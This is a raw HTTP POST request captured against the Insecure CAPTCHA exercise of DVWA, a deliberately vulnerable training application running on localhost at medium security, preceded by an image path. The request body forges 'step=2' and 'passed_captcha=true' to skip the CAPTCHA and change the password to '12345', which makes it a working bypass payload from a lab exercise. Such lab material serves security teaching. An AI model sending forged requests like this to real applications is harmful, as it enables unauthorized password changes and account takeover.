 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
Cookie: PHPSESSID=8c44d495a55c76a54af4bb023991a488; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
step=2&password_new=12345&password_conf=12345&passed_captcha=true&Change=Change